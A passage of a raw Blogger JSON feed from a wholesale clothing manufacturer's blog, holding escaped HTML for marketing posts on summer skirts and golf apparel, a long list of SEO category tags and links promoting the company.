115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Denim Mini Classic\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003EDenim skirts are one of those fashion items\nthat, every couple of years, appear on the runway as a hot new trend. They're\ndefinitely back on our summer fashion radars this year, and from the looks of\nit, they're here to stay. Furthermore, a 90s-style denim midi skirt is an\nevergreen fashion essential that every lady should have in her closet. Denim\nskirts allow you to customize the length, silhouette, and fit to your\nspecifications. A high-waisted denim short will, however, draw some attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Pleated Metallic Midi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003ETake my word for it: this skirt will\nquickly become your go-to for effortlessly glamming up for a big date night or\nyour best friend's birthday event. The nicest thing about this stylish skirt is\nthat it can be effortlessly incorporated into a day or night appearance with\nequal simplicity and panache. If you're feeling amorous before a big dinner\ndate, try a golden pleated midi with a ruffled blouse.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EBusiness owners and retailers revamp your\nfashionable clothing section with wholesale skirts from the most reputed\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003Eclothing manufacturers in Las Vegas\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4299622951349653609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html","title":"For The Summer, What Types of Skirts Should You Splurge on?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s72-c\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004636461765665276_1769001765280&_=1769001765281
body_size: 46428
content:
// API callback
jQuery111004636461765665276_1769001765280({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6270008569533219973"},"published":{"$t":"2024-10-31T06:36:00.001-07:00"},"updated":{"$t":"2024-10-31T06:36:46.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale golf apparel supplier"}],"title":{"type":"text","$t":"Golf Clothing Essentials: Style and Function on The Greens"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s750\/golf-clothing-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"golf clothing manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/w640-h384\/golf-clothing-manufacturers.jpg\" title=\"Golf Apparel Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EGolf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-edge technologies to improve both performance and look.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWhether you're a seasoned pro or a casual golfer, your outfit on the course is critical to maintaining comfort, confidence, and adherence to club etiquette.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf apparel is more than just about looking nice on the course. It's intended to allow the mobility of movement required for a free swing while still providing comfort over a long day on the course.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EModern golf apparel has performance materials, fashionable cuts, and practical designs, with each piece suited to specific golfing demands.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKey Features of Golf Clothing\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EGolf Shirts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe traditional polo shirt from popular \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/golf\/\"\u003E\u003Cb\u003Egolf clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E is a golf wardrobe must-have. Golf shirts are typically collared, short-sleeved, and manufactured from moisture-wicking fabrics.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMany brands sell shirts constructed from high-performance textiles that wick perspiration, keeping golfers dry and comfortable in hot weather. These shirts are frequently breathable, with designs that allow for flexibility during swings, ensuring that they do not feel restricted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIn chilly areas, long-sleeved choices or layering with a lightweight pullover might be suitable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGolf Pants and Shorts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBoth pants and shorts are commonly worn on the golf course, with the decision mostly determined by weather and personal preference. Golf pants are often comprised of lightweight, breathable fabrics like polyester or cotton blends, which are intended to keep players comfortable in a variety of circumstances.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EStretchable textiles are frequently used in modern golf trousers to allow for a greater range of movement. Shorts are popular throughout the warmer months and should hit slightly above the knee. It's critical to follow the club's dress code rules.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: 